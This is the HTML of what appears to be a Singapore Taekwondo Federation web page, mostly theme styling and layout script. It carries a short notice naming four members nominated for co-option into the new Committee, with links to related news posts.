.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:14px!important;line-height:1.8!important}.tdi_70 h1{font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h2{font-family:Oswald!important;font-size:22px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h3:not(.tds-locker-title){font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h4{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h5{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 h6{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70 li{font-size:14px!important;line-height:1.8!important}.tdi_70 li:before{margin-top:1px;line-height:25.2px!important}.tdi_70 .tdb-block-inner blockquote p{font-family:Oswald!important;font-size:24px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_70,.tdi_70 p{color:#444444}.tdi_70 h1,.tdi_70 h2,.tdi_70 h3:not(.tds-locker-title),.tdi_70 h4,.tdi_70 h5,.tdi_70 h6{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:13px!important}.tdi_70 li{font-size:13px!important}.tdi_70 li:before{margin-top:1px;line-height:23.4px!important}}@media (max-width:767px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p{font-size:13px!important}.tdi_70 li{font-size:13px!important}.tdi_70 li:before{margin-top:1px;line-height:23.4px!important}}</style><div class="tdb-block-inner td-fix-index">
<p>In accordance with paragraph 7(ii) of the Constitution, the following members have been nominated by the out-going Committee in consultation with the advice of the Advisers of the Federation for co-option in the new Committee.</p>
<p>(a) Milan Kwee</p>
<p>(b) Ng Lee Noi</p>
<p>(c) Lee Thiam Poh</p>
<p>(d) Wong Liang Ming</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_72 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_72 .td-module-container{display:flex;flex-direction:column}.tdi_72 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_72 .td-image-container{display:block;order:0}.ie10 .tdi_72 .next-prev-title,.ie11 .tdi_72 .next-prev-title{flex:auto}.tdi_72 .tdb-next-post a{color:#000000;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_72 .tdb-next-post:hover a{color:#999999}.tdi_72 .tdb-next-post span{color:#aaaaaa;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-next-post a{font-size:14px!important}.tdi_72 .tdb-next-post span{letter-spacing:0px!important}}@media (max-width:767px){.tdi_72 .tdb-next-post a{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.stf.sg/news/education/grading-preparation-workshop-12-june-2011/">Grading Preparation Workshop 12 June 2011</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.stf.sg/news/local-news/new-appointment/">New Appointment</a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_74 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_74:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_74 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_74:hover .tdm-title{cursor:default}body .tdi_74 .tdm-title-line:after{background:#000000}.tdi_74:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_74 .tdm-title-line:after{background:#000000}.tdi_74 .tdm-title-line{width:165px;height:30px}.tdi_74 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-title-line{width:150px}.tdi_74 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_74 "><h3 class="tdm-title tdm-title-md">Similar Articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:50px!important}@media (max-width:767px){.tdi_75{margin-bottom:24px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_75 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_75 .td-module-meta-info{border-color:#eaeaea}.tdi_75 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_75 .tdb-block-inner{margin-left:-12px;margin-right:-12px}.tdi_75 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{margin:2px 10px 0 0;padding:0px;display:inline-block;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_75 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#444444}.tdi_75 .td-module-title a{color:#000000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_75 .td-post-author-name a{color:#999999}.tdi_75 .td-post-author-name:hover a{color:#999999}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{color:#999999}.tdi_75 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000;border-color:#000000;border-color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#444444;border-color:#444444;border-color:#444444}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-post-author-name a,.tdi_75 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_75 .td-post-author-name{font-weight:600}.tdi_75 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_75 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1141px){html:not([class*='ie']) .tdi_75 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_75 .entry-title{font-size:16px!important}.tdi_75 .td-post-category{letter-spacing:0px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-post-author-name a,.tdi_75 .td-module-comments a{letter-spacing:0px!important}.tdi_75 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_75 .td-module-container:before{bottom:-20px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5686,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "2";
block_tdi_75.block_type = "tdb_single_related";
block_tdi_75.post_count = "2";
block_tdi_75.found_posts = "805";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "403";
tdBlocksArray.push(block_tdi_75);
</script><div id=tdi_75 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/thank-you-and-farewell-to-coach-ko-jae-pil/"  rel="bookmark" class="td-image-wrap " title="THANK YOU AND FAREWELL TO COACH KO JAE PIL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/thank-you-and-farewell-to-coach-ko-jae-pil/"  rel="bookmark" title="THANK YOU AND FAREWELL TO COACH KO JAE PIL">THANK YOU AND FAREWELL TO COACH KO JAE PIL</a></h3>
<div class="td-editor-date">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:57:31+08:00" >14 January, 2026</time></span>                                                                                </span>
</div>
<div class="td-excerpt">
Coach Ko Jae Pil was appointed National Trainer (Kyorugi) in 2021 and subsequently National Coach in 2023 and he has contributed to the achievements...</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.stf.sg/news/local-news/clarifications-on-the-application-and-renewal-of-coach-pass/"  rel="bookmark" class="td-image-wrap " title="Clarifications on the Application and Renewal of Coach Pass" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.stf.sg/news/local-news/clarifications-on-the-application-and-renewal-of-coach-pass/"  rel="bookmark" title="Clarifications on the Application and Renewal of Coach Pass">Clarifications on the Application and Renewal of Coach Pass</a></h3>
<div class="td-editor-date">
<a href="https://www.stf.sg/category/news/local-news/" class="td-post-category" >Local News</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T02:21:12+08:00" >14 January, 2026</time></span>                                                                                </span>
</div>
<div class="td-excerpt">
STF has received several queries regarding the application and renewal of the Singapore Taekwondo Federation (STF) coach pass. You may refer to the attached...</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_79{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_83 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_83:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_83 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_83:hover .tdm-title{cursor:default}body .tdi_83 .tdm-title-line:after{background:#000000}.tdi_83:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_83 .tdm-title-line:after{background:#000000}.tdi_83 .tdm-title-line{width:140px;height:30px}.tdi_83 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-title-line{width:126px}.tdi_83 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_83 "><h3 class="tdm-title tdm-title-md">NEWS</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
